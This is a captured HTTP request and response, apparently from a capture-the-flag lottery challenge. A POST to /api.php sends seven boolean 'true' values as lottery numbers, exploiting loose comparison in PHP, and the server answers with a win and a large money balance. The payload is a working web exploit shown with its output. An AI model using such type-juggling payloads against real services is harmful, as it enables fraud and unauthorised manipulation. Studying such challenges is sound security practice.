 Request
Raw Params Headers Hex
POST /api.php HTTP/1.1
Host: 111.198.29.45:43155
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Connection: close
Referer: http://111.198.29.45:43155/buy.php
Cookie: PHPSESSID=f1c6b89d58ea988a992aba3375d22b13
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 13:50:42 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 118
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers":"5216160","money":10400310,"prize":2
00000}